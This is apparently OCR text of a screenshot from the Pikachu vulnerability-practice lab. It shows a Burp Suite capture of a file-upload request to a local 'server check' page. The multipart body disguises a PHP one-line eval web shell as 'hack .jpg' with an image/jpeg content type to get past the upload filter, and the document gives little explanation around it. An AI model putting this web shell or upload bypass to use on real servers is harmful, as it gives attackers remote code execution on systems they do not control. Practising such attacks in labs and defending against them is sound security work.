 127.0.0.1/pikachu/vul/unsafeupload/servercheck.p
常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
浏览... hack .jpg
开始上传
Burp Suite Professional v2.0.11beta - Temporary Project - my
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------140663742227473895393757224350
Content-Length: 381
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
Cookie: PHPSESSID=4d7khdbvnkotcs9vcpsc2nqvcb
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------140663742227473895393757224350
Content-Disposition: form-data; name="uploadfile"; filename="hack .jpg"
Content-Type: image/jpeg
<?php @eval($_POST["hack"]);?>
-----------------------------140663742227473895393757224350
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------140663742227473895393757224350--